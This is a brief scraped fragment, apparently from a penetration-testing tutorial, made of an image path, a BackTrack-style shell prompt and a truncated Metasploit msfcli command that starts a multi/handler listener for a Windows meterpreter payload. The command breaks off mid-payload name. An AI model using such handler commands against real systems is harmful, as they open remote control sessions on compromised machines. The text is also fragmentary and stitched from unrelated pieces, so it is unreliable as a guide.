 arl:/pentest/exploits/framework3#
arl:/pentest/exploits/framework3# ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/
<< back | track